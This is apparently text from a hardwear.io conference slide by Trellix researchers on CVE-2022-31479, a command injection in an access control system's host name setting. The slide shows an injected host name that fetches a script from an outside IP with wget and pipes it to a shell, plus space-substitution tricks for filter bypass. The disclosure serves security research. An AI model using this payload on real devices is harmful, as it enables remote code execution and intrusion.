 CVE-2022-31479: Command injection
• Alternatives to “space”
• Tab, CR, LF
Home
Network
Host Comm
Device Info
Advanced Networking
Users
Auto-Save
Network Settings
Host name of this device:
$(udhcpc -i eth0) $(wget -q -O - 172.16.0.138 | ash)
(only 0-9, a-z, A-Z, .(period), -(hyphen) are allowed)
Trellix
hardwear.io
Hardware Security Conference and Training
hardwear.io
Perimeter Breached!
Hacking An Access Control System
- Steve Povolny & Sam Quinn